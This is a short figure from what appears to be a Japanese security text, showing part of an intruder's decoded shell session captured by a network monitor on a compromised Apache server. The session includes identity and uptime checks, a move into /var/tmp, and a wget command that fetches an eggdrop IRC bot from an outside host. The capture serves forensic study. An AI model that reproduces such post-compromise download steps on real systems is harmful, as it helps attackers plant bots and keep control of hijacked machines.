 Payload Decoder - 595 Packets (495 Hidden)
Event ID Payload
2:1:286185 wget http://pan.hypermart.net/eggdrop1.6.6-linux-tcl8.3.2.tar.gz
2:1:286182 var/tmp
bash-2.04$
2:1:286178 d
2:1:286177 c
2:1:286176 cd var/tmp
2:1:285512 uid=48(apache) gid=48(apache) groups=48(apache)
3:17am up 1 day, 22:42, 0 users, load average: 0.22, 0.05, 0.02
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
bash-2.04$
bash-2.04$
図15-4 デコードされたセッションの一部